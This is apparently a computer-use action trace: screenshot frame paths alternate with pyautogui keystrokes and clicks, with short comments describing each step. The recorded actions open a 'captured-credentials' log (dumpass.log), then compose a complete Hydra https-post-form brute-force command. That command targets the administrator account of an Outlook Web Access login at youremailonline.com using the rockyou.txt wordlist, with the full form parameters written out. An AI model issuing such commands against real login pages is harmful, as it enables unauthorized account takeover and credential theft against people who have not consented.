
# Print the captured-credentials log dumpass.log with cat
pyautogui.write('dumpass.log')

# Read Hydra's manual page with man hydra
pyautogui.write('hydra')

pyautogui.moveTo(162, 116); pyautogui.dragTo(686, 116)

# Compose a Hydra https-post-form attack on youremailonline.com OWA login as administrator with rockyou.txt
pyautogui.write('hydra -VIF -l administrator -P /usr/share/wordlists/rockyou.txt youremailonlin')

pyautogui.write('e.com https-')

pyautogui.write('post-form')

pyautogui.write("'/owa/auth.owa:destination=https\\://youremailonline.com/owa/&flags=4&forcedownlevel=0&passwordText=&isUtf8=1&username=administrator&password=^PASS^:Domain'")

pyautogui.moveTo(335, 118)

pyautogui.click(492, 206)

pyautogui.write('https://youremailonline.com')
